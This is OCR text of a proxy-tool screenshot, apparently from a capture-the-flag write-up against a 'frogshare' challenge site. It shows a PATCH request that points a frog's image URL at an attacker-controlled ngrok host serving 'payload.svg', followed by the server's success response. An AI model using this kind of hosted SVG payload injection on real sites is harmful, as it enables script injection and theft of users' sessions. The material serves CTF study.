 Send Cancel < > Target: https://frogshare.be.ax
Request
Pretty Raw Hex \n
1 PATCH /api/frogs?id=59 HTTP/1.1
2 Host: frogshare.be.ax
3 Cookie: session=
a5988f80add78f4d34e4eae3a96dcbdc9f279c82263efb9c4bda6e69982
7ee61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 124
10 Origin: https://frogshare.be.ax
11 Referer: https://frogshare.be.ax/frogs/59
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"name":"siunam's frog",
"url":
"https://2eb1- ngrok-free.app/payload.svg",
"svgProps":{
"height":420,
"width":69
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 31 Jul 2023 07:24:45 GMT
5 Etag: "igvgghmdxwz"
6 Vary: Accept-Encoding
7 Connection: close
8
9 {
"msg":"Frog updated successfully"
}